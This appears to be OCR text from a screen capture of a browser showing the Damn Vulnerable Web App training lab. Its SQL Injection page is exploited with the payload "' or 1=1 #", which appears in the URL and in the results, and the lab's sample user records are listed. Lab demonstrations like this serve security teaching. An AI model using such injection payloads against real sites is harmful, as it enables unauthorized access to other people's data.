 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection – Konqueror
File Edit View Go Bookmarks Settings Window Help
http://172.16.138.138/dvwa/vulnerabilities/sqli/?id=%27+or+1%3D1
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' or 1=1 #
First name: admin
Surname: admin
ID: ' or 1=1 #
First name: Gordon
Surname: Brown
ID: ' or 1=1 #
First name: Hack
Surname: Me
ID: ' or 1=1 #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 #
First name: Bob
Surname: Smith
More info
Page loaded.
Damn Vulnerable Web App (DVWA) v1
03:17 pm